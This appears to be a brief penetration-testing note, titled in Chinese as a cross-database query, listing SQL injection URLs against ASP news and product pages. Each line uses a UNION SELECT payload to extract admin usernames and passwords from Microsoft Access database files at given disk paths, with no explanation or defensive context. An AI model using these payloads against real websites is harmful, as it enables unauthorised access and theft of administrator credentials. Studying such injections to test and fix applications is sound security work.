 垮裤查询
http://xxx.com/news/type.asp?type?id=1 and 1=2 union select 1,2,user,4,5,6 from
[D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:81/0/Production/PRODUCT_DETAIL.asp?id=1451 union select
1,2,username,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from
[D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=-
1513%20UNION%20SELECT%201,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22%20from%20ad
min_user%20in%20'C:\Users\Seven\Desktop\webpentest\1\xydata\xycms.mdb'